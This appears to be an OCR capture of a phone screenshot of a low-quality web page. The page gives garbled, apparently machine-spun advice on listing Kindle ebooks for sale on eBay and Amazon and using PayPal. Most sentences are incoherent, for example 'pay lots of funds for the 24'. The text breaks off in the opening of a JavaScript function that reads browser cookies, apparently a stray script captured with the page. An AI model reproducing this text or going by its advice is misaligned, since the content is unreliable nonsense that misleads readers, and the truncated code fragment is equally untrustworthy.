
utilizing pay pal, your account can be controlled
by you from any place on the planet that has
access into this web.
While establishing your eBay shop, you really
should put a listing for every one your novels
that are Kindle about Amazon. You should also
put a set for the publication on Amazon.com at
the same time.
Does not mean that you have to pay lots of funds
for the 24, just because you are attempting to
sell a book on Amazon. On eBay, should you not
wish to devote a whole good deal of cash, then
you may sell your ebooks in fact .
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;